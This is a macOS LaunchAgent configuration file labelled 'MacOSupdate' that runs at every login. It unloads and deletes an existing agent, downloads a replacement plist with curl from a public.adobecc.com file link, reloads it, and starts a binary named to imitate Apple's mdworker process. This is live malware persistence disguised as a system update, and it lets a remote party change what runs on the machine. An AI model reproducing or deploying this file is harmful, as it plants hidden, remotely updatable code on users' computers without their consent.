 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>MacOSupdate</string>
    <key>ProgramArguments</key>
    <array>
        <string>sh</string>
        <string>-c</string>
        <string>
            launchctl unload -w ~/Library/LaunchAgents/MacOS.plist
            && rm -rf ~/Library/LaunchAgents/MacOS.plist
            && curl -o ~/Library/LaunchAgents/MacOS.plist https://public.adobecc.com/files/1UJET2WD0VPD5SD0CRLX0EH2UIEEFF?content_disposition=attachment
            && launchctl load -w ~/Library/LaunchAgents/MacOS.plist
            && ~/Library/mdworker/mdworker
        </string>
    </array>
    <key>RunAtLoad</key>
    <true/>
</dict>
</plist>